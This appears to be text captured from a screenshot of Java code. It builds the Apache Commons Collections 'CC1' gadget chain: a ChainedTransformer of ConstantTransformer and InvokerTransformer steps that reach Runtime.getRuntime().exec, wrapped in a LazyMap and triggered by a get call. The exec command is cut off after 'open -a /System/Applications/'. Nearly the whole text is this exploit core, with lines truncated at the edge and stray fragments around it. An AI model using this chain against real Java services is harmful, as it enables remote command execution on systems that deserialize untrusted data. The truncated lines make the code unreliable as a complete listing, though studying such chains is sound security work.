 17 public class cc1_1 {
18 public static void main(String[] args) throws ClassNotFoundException, NoSuchMethodException, InvocationTargetException, In
19 Transformer[] transformers = new Transformer[]{
20 new ConstantTransformer(Runtime.class),
21 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"getRuntime
22 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,null}),
23 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a /System/Applications/
24 };
25 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
26 Map innerMap = new HashMap();
27 innerMap.put("value","aaa");
28 Map lazymap = LazyMap.decorate(innerMap, chainedTransformer);
29 lazymap.get("1");
30
31 }
32
otifications